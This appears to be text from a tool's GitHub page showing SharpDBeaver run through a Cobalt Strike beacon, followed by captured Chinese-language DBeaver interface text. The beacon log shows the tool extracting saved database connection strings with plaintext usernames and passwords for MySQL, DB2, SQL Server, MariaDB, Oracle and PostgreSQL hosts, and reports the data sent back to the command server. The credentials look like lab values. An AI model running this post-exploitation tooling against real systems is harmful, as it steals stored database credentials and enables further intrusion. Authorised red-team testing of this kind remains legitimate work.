 beacon> execute-assembly C:/Users/test/desktop/SharpDBeaver.exe
[*] Tasked beacon to run .NET program: SharpDBeaver.exe
[+] host called home, sent: 113195 bytes
[+] received output:
host: jdbc:mysql://localhost:3306/test
username: root
password: 123
host: jdbc:db2://192.168.1.2:50000/
username: root
password: qweasd123
host: jdbc:odbc:test
username: test
password: test
host: jdbc:sqlserver://;serverName\u003d192.168.1.3;databaseName\u003dmaster
username: sa
password: 123456
host: jdbc:mariadb://192.168.1.4:3306/
username: root
password: 123456
host: jdbc:oracle:thin:@//192.168.1.5:1521/oa
username: system
password: system
host: jdbc:postgresql://192.168.1.9:5432/postgres
username: postgres
password: postgres
DBeaver 22.3.3
文件(F) 编辑(E) 导航(N) 搜索(A) SQL 编辑器 数据库(D) 窗口(W) 帮助(H)
SQL
数据库导航 项目
输入表格名称的一部分
IBM DB2 192.168.1.2 - 192.168.1.2:50000
192.168.1.4 - 192.168.1.4:3306
192.168.1.5 - 192.168.1.5:1521
DBeaver Sample Database (SQLite)
localhost - localhost:3306
master - 192.168.1.3:1433
ODBC - jdbc:odbc:test
postgres - 192.168.1.9:5432
Project - General
名称 数据源
Bookmarks
Diagrams
Scripts
后台任务
此时没有要显示的操作。